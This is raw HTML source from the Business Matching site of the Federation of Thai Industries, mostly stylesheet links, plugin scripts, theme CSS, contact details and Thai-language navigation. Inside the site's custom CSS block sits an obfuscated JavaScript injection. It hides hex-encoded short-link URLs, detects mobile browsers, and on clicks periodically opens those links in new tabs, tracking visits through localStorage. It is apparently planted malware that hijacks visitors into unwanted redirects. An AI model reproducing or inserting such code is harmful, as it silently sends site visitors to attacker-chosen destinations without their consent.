<link rel='stylesheet' id='um_datetime_date-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-top:60px;}}   @media all and (max-width: 991px) {.papr-container {padding-top:60px;}}.papr-container {padding-bottom:30px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
</style>
<script type='text/javascript' src='https://bm.fti.or.th/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='advanced-page-visit-counter-js-extra'>
/* <![CDATA[ */
var apvc_rest = {"ap_rest_url":"https:\/\/bm.fti.or.th\/wp-json\/","wp_rest":"4ef9139433","ap_cpt":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/advanced-page-visit-counter/public/js/advanced-page-visit-counter-public.js?ver=8.0.6' id='advanced-page-visit-counter-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js' id='lity-js-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/popper.js?ver=1.2.5' id='popper-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://bm.fti.or.th/wp-json/" /><link rel="alternate" type="application/json" href="https://bm.fti.or.th/wp-json/wp/v2/tags/316" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bm.fti.or.th/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bm.fti.or.th/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<meta name="generator" content="Redux 4.3.21" />	<script type="text/javascript">
		MPSLCore = {
			'path': "https://bm.fti.or.th/wp-content/plugins/motopress-slider-lite/motoslider_core/",
			'version': "2.1.0"
		};
	</script>
        <script type="text/javascript">
            jQuery(document).ready(function($) {
                $('#respond').html('<div class="swpm-login-to-comment-msg">Please login to comment.</div>');
            });
        </script>
        <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://bm.fti.or.th"><link rel="https://theeventscalendar.com/" href="https://bm.fti.or.th/wp-json/tribe/events/v1/events/?tags=%e0%b8%a7%e0%b8%b1%e0%b8%84%e0%b8%8b%e0%b8%b5%e0%b8%99" />        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#dd0808; }            /* Body Color */
            .header-top li, .header-top .current-date { color :#ffffff; }            /* Link Color */
                        /* Link Hover Color */
                        /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
            .navbar.bg-white, .navbar.bg-grey-dark-one, .navbar.bg-grey-light-three, .navbar.navbar__style-three.axil-header.bg-color-white, .navbar__style-three .submenu, .submenu, .lang-dropdown .dropdown-menu { background-color :#dd0808 !important; }            /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#dd0808; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#dd0808; }            /* Footer Heading Color */
                        /* Footer Body Color */
                        /* Footer Link Color */
                        /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#dd0808; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.16.6; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://bm.fti.or.th/wp-content/uploads/2020/03/cropped-xx-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://bm.fti.or.th/wp-content/uploads/2020/03/cropped-xx-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bm.fti.or.th/wp-content/uploads/2020/03/cropped-xx-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://bm.fti.or.th/wp-content/uploads/2020/03/cropped-xx-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}
input[type="submit"].um-button{
	background:#c00000 !important
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>    </head>
<body class="archive tag tag-316 wp-embed-responsive tribe-no-js  has-sidebar right-sidebar axil-sticky-menu menu-open-click elementor-default elementor-kit-17">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrp">
    <!-- Main contents -->
<main class="main-content ">
<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav side-nav__left">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://bm.fti.or.th/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Contact Information </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">The Federation of Thai Industries. <br>
8th Flr, Creative Technology Bldg. <br>2 Nang Linchi Rd., Thung Maha Mek,<br> Sathon, Bangkok 10120 Thailand.</p>
                                                                                                                    <div class="h5 m-b-xs-5"> หน่วยงานจับคู่ธุรกิจ สภาอุตสาหกรรมแห่งประเทศไทย </div>
                                                                                                                <div>
                                            <a class="tel" href="tel:6623451120112411321180"><i
                                                        class="fas fa-phone"></i>(66-2) 345-1120,1124,1132,1180                                            </a>
                                        </div>
                                                                                                                                                        <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#92f0e7e1fbfcf7e1e1cdfff3e6f1fafbfcf5d2f4e6fbbcfde0bce6fa"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="cdafb8bea4a3a8bebe92a0acb9aea5a4a3aa8dabb9a4e3a2bfe3b9a5">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/BusinessMatching/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://line.me/ti/g2/EV-a-d5TrvKzFnGIPghABA"
                                                       target="_blank"><i
                                                                class="fab fa-pinterest"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top header-top__style-two bg-grey-dark-seven">
    <div class="container">
        <div class="row justify-content-between align-items-center">
            <div class="col-md-4">
                                <!-- End of .header-top-nav -->
            </div>
            <div class="brand-logo-container col-md-4 text-center">
                <a class="site-logo" href="https://bm.fti.or.th/">
                    <img class="brand-logo" src="https://bm.fti.or.th/wp-content/uploads/2020/03/logo-business.jpg" alt="Home"></a>
            </div>
            <!-- End of .brand-logo-container -->
            <div class="col-md-4">
                                    <ul class="ml-auto social-share header-top__social-share justify-content-end">
                                                    <li><a target="_blank" href="https://www.facebook.com/BusinessMatching/">
                                <i class="fab fa-facebook-f"></i></a></li>
                                                    <li><a target="_blank" href="https://line.me/ti/g2/EV-a-d5TrvKzFnGIPghABA">
                                <i class="fab fa-pinterest"></i></a></li>
                                            </ul>
                            </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>
<!-- End of .header-top -->
<div class="navbar bg-grey-dark-one navbar__style-four axil-header axil-header-two">
    <div class="container">
        <div class="navbar-inner justify-content-between">
                            <div class="navbar-toggler-wrapper">
                    <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                        <span></span>
                        <span></span>
                        <span></span>
                    </a>
                </div>
                        <!-- End of .navbar-toggler-wrapper -->
            <div class="brand-logo-container text-center d-lg-none">
                <a class="site-logo" href="https://bm.fti.or.th/"><img class="brand-logo"
                                                                                       src="https://bm.fti.or.th/wp-content/uploads/2020/03/logo-business.jpg"
                                                                                       alt="Home"></a>

            </div>
            <!-- End of .brand-logo-container -->
            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li id="menu-item-2351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2351"><a href="https://bm.fti.or.th/%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b9%81%e0%b8%a3%e0%b8%81/">หน้าแรก</a></li>
<li id="menu-item-2799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2799 has-dropdown"><a href="https://bm.fti.or.th/about-us/">เกี่ยวกับเรา</a>
<ul class="submenu">
	<li id="menu-item-3003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3003"><a href="https://bm.fti.or.th/business-matching-promotion/">สภาอุตสาหกรรมแห่งประเทศไทย</a></li>
	<li id="menu-item-8402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8402"><a href="https://bm.fti.or.th/business-matching-unit/">หน่วยงานจับคู่ธุรกิจ Business Matching Unit</a></li>
</ul>
</li>
<li id="menu-item-2764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2764 has-dropdown"><a href="https://bm.fti.or.th/events/">ปฏิทินกิจกรรม</a>
<ul class="submenu">
	<li id="menu-item-3572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3572"><a href="https://bm.fti.or.th/events/">ปฏิทินรวม</a></li>
	<li id="menu-item-11190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11190"><a href="https://bm.fti.or.th/category/business-matching/seminar-and-training/">อบรม &#038; สัมมนา</a></li>
